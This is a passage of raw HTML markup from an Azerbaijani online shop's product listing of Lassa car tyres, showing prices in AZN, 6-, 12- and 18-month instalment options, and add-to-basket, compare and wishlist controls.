                            <input type="radio" id="taksit_76423-16199-28083" class="ppl-input "
                    name="taksit_76423-16199" data-target="76423-16199-28083"
                    data-unique-attr="76423-16199" data-total-price="140.99"
                    data-monthly-payment="7.83" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_76423-16199-28083" for="taksit_76423-16199-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-76423-16199" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            7.83 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="76423"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-92471_d10da9cf-7da4-4da0-98b9-922ca58e4ed9 ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="92471">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="92471"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/92471"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="92471"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/92471"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="92471_d10da9cf-7da4-4da0-98b9-922ca58e4ed9">
                <a href="https://irshad.az/az/mehsullar/lassa-21555r16-revola-93v-ev" data-selected-id="92471_d10da9cf-7da4-4da0-98b9-922ca58e4ed9" role="img" aria-label="Lassa 215/55R16 Revola 93V EV" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/Jld1RmDxYNDhmGazFynbnrEUM0eTWvpjim1dw98N.webp" alt="Lassa 215/55R16 Revola 93V EV">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-21555r16-revola-93v-ev" data-selected-id="92471_d10da9cf-7da4-4da0-98b9-922ca58e4ed9" aria-label="Lassa 215/55R16 Revola 93V EV" class="product__name product-link">
                Lassa 215/55R16 Revola 93V EV
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="92471">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="92471">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                139.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-92471-21777">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_92471-21777-28063" class="ppl-input "
                    name="taksit_92471-21777" data-target="92471-21777-28063"
                    data-unique-attr="92471-21777" data-total-price="139.99"
                    data-monthly-payment="23.33" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_92471-21777-28063" for="taksit_92471-21777-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_92471-21777-28077" class="ppl-input "
                    name="taksit_92471-21777" data-target="92471-21777-28077"
                    data-unique-attr="92471-21777" data-total-price="139.99"
                    data-monthly-payment="11.67" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_92471-21777-28077" for="taksit_92471-21777-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_92471-21777-28083" class="ppl-input "
                    name="taksit_92471-21777" data-target="92471-21777-28083"
                    data-unique-attr="92471-21777" data-total-price="139.99"
                    data-monthly-payment="7.78" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_92471-21777-28083" for="taksit_92471-21777-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-92471-21777" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            7.78 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="92471"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-89142_e01019ef-abc8-46b0-8b4e-3bb44e00d5a0 ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="89142">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="89142"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/89142"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="89142"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/89142"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="89142_e01019ef-abc8-46b0-8b4e-3bb44e00d5a0">
                <a href="https://irshad.az/az/mehsullar/lassa-wintus-2-21575-r16c-116114r" data-selected-id="89142_e01019ef-abc8-46b0-8b4e-3bb44e00d5a0" role="img" aria-label="Lassa WINTUS 2 215/75 R16C 116/114R" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/WgVLc8v0JbUqhzCXjWFoeX9QSWDnWmod5cqkj2FF.webp" alt="Lassa WINTUS 2 215/75 R16C 116/114R">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-wintus-2-21575-r16c-116114r" data-selected-id="89142_e01019ef-abc8-46b0-8b4e-3bb44e00d5a0" aria-label="Lassa WINTUS 2 215/75 R16C 116/114R" class="product__name product-link">
                Lassa WINTUS 2 215/75 R16C 116/114R
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="89142">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="89142">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                219.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-89142-12266">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_89142-12266-28063" class="ppl-input "
                    name="taksit_89142-12266" data-target="89142-12266-28063"
                    data-unique-attr="89142-12266" data-total-price="219.99"
                    data-monthly-payment="36.67" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_89142-12266-28063" for="taksit_89142-12266-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_89142-12266-28077" class="ppl-input "
                    name="taksit_89142-12266" data-target="89142-12266-28077"
                    data-unique-attr="89142-12266" data-total-price="219.99"
                    data-monthly-payment="18.33" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_89142-12266-28077" for="taksit_89142-12266-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_89142-12266-28083" class="ppl-input "
                    name="taksit_89142-12266" data-target="89142-12266-28083"
                    data-unique-attr="89142-12266" data-total-price="219.99"
                    data-monthly-payment="12.22" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_89142-12266-28083" for="taksit_89142-12266-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-89142-12266" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            12.22 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="89142"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-76496_9b5e4764-c6ba-4956-bb38-ebc3c80880bf ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="76496">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="76496"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/76496"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="76496"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/76496"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="76496_9b5e4764-c6ba-4956-bb38-ebc3c80880bf">
                <a href="https://irshad.az/az/mehsullar/lassa-competus-28545-r19-hp2-111w-xl" data-selected-id="76496_9b5e4764-c6ba-4956-bb38-ebc3c80880bf" role="img" aria-label="Lassa COMPETUS 285/45 R19 H/P2 111W XL" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/eTr1MSkrfOrfcTSnp3ON8Q2LjUCeO5MB7XWBwSPY.webp" alt="Lassa COMPETUS 285/45 R19 H/P2 111W XL">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-competus-28545-r19-hp2-111w-xl" data-selected-id="76496_9b5e4764-c6ba-4956-bb38-ebc3c80880bf" aria-label="Lassa COMPETUS 285/45 R19 H/P2 111W XL" class="product__name product-link">
                Lassa COMPETUS 285/45 R19 H/P2 111W XL
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="76496">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="76496">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                255.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-76496-28879">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_76496-28879-28063" class="ppl-input "
                    name="taksit_76496-28879" data-target="76496-28879-28063"
                    data-unique-attr="76496-28879" data-total-price="255.99"
                    data-monthly-payment="42.67" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_76496-28879-28063" for="taksit_76496-28879-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_76496-28879-28077" class="ppl-input "
                    name="taksit_76496-28879" data-target="76496-28879-28077"
                    data-unique-attr="76496-28879" data-total-price="255.99"
                    data-monthly-payment="21.33" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_76496-28879-28077" for="taksit_76496-28879-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_76496-28879-28083" class="ppl-input "
                    name="taksit_76496-28879" data-target="76496-28879-28083"
                    data-unique-attr="76496-28879" data-total-price="255.99"
                    data-monthly-payment="14.22" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_76496-28879-28083" for="taksit_76496-28879-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-76496-28879" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            14.22 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="76496"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-89835_0344c84d-467d-44a5-872b-823fee192336 ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="89835">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="89835"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/89835"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="89835"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/89835"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="89835_0344c84d-467d-44a5-872b-823fee192336">
                <a href="https://irshad.az/az/mehsullar/lassa-20550r17-revola-93w-ev-xl" data-selected-id="89835_0344c84d-467d-44a5-872b-823fee192336" role="img" aria-label="Lassa 205/50R17 Revola 93W EV XL" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/E8GLzTYyKys8xLzu5ZlKPqS0WMJ5pFLZpPs0Liv7.webp" alt="Lassa 205/50R17 Revola 93W EV XL">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-20550r17-revola-93w-ev-xl" data-selected-id="89835_0344c84d-467d-44a5-872b-823fee192336" aria-label="Lassa 205/50R17 Revola 93W EV XL" class="product__name product-link">
                Lassa 205/50R17 Revola 93W EV XL
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="89835">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="89835">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                189.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-89835-65614">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_89835-65614-28063" class="ppl-input "
                    name="taksit_89835-65614" data-target="89835-65614-28063"
                    data-unique-attr="89835-65614" data-total-price="189.99"
                    data-monthly-payment="31.67" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_89835-65614-28063" for="taksit_89835-65614-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_89835-65614-28077" class="ppl-input "
                    name="taksit_89835-65614" data-target="89835-65614-28077"
                    data-unique-attr="89835-65614" data-total-price="189.99"
                    data-monthly-payment="15.83" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_89835-65614-28077" for="taksit_89835-65614-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_89835-65614-28083" class="ppl-input "
                    name="taksit_89835-65614" data-target="89835-65614-28083"
                    data-unique-attr="89835-65614" data-total-price="189.99"
                    data-monthly-payment="10.56" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_89835-65614-28083" for="taksit_89835-65614-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-89835-65614" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            10.56 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="89835"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-76337_636df655-5e01-49ec-af83-c9433f1fd812 ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="76337">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="76337"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/76337"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="76337"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/76337"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="76337_636df655-5e01-49ec-af83-c9433f1fd812">
                <a href="https://irshad.az/az/mehsullar/lassa-greenways-18570-r14-88h" data-selected-id="76337_636df655-5e01-49ec-af83-c9433f1fd812" role="img" aria-label="Lassa GREENWAYS 185/70 R14 88H" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/FFpOkgTOSZsnPJbt9gsjIR6f9pVi89Ql69Qoc5nJ.webp" alt="Lassa GREENWAYS 185/70 R14 88H">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-greenways-18570-r14-88h" data-selected-id="76337_636df655-5e01-49ec-af83-c9433f1fd812" aria-label="Lassa GREENWAYS 185/70 R14 88H" class="product__name product-link">
                Lassa GREENWAYS 185/70 R14 88H
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="76337">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="76337">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                113.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-76337-17233">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_76337-17233-28063" class="ppl-input "
                    name="taksit_76337-17233" data-target="76337-17233-28063"
                    data-unique-attr="76337-17233" data-total-price="113.99"
                    data-monthly-payment="19" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_76337-17233-28063" for="taksit_76337-17233-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_76337-17233-28077" class="ppl-input "
                    name="taksit_76337-17233" data-target="76337-17233-28077"
                    data-unique-attr="76337-17233" data-total-price="113.99"
                    data-monthly-payment="9.50" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_76337-17233-28077" for="taksit_76337-17233-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_76337-17233-28083" class="ppl-input "
                    name="taksit_76337-17233" data-target="76337-17233-28083"
                    data-unique-attr="76337-17233" data-total-price="113.99"
                    data-monthly-payment="6.33" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_76337-17233-28083" for="taksit_76337-17233-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-76337-17233" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            6.33 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="76337"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-76373_603ab2b3-8d1f-4c80-a5f5-1fe66fba429e ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="76373">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="76373"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/76373"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="76373"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/76373"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="76373_603ab2b3-8d1f-4c80-a5f5-1fe66fba429e">
                <a href="https://irshad.az/az/mehsullar/lassa-competus-winter-2-23560-r18-107h-xl" data-selected-id="76373_603ab2b3-8d1f-4c80-a5f5-1fe66fba429e" role="img" aria-label="Lassa COMPETUS Winter 2 235/60 R18 107H XL" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/rFdYqcvoLGx9QjvRn54PtXpXoB791yfyfngX6z0Q.webp" alt="Lassa COMPETUS Winter 2 235/60 R18 107H XL">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-competus-winter-2-23560-r18-107h-xl" data-selected-id="76373_603ab2b3-8d1f-4c80-a5f5-1fe66fba429e" aria-label="Lassa COMPETUS Winter 2 235/60 R18 107H XL" class="product__name product-link">
                Lassa COMPETUS Winter 2 235/60 R18 107H XL
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="76373">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="76373">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                199.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-76373-45248">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_76373-45248-28063" class="ppl-input "
                    name="taksit_76373-45248" data-target="76373-45248-28063"
                    data-unique-attr="76373-45248" data-total-price="199.99"
                    data-monthly-payment="33.33" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_76373-45248-28063" for="taksit_76373-45248-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_76373-45248-28077" class="ppl-input "
                    name="taksit_76373-45248" data-target="76373-45248-28077"
                    data-unique-attr="76373-45248" data-total-price="199.99"
                    data-monthly-payment="16.67" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_76373-45248-28077" for="taksit_76373-45248-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_76373-45248-28083" class="ppl-input "
                    name="taksit_76373-45248" data-target="76373-45248-28083"
                    data-unique-attr="76373-45248" data-total-price="199.99"
                    data-monthly-payment="11.11" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_76373-45248-28083" for="taksit_76373-45248-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-76373-45248" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            11.11 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="76373"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
